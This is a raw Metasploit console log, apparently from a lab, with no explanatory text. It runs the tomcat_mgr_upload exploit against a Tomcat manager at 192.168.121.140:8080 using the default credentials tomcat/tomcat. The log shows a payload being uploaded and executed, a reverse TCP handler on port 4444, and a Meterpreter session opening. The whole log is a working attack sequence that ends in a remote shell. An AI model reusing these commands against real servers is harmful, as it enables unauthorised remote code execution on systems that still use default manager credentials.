 msf6 exploit(multi/http/tomcat_mgr_upload) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.121.140
rhosts => 192.168.121.140
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.121.135:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying xVgA1yKB8kQ2l2l1bmKvSvaIgt50Rt...
[*] Executing xVgA1yKB8kQ2l2l1bmKvSvaIgt50Rt...
[*] Undeploying xVgA1yKB8kQ2l2l1bmKvSvaIgt50Rt ...
[*] Sending stage (58829 bytes) to 192.168.121.140
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.168.121.135:4444 -> 192.168.121.140:36138) at 2023-07-27 05:13:31 -0400
meterpreter >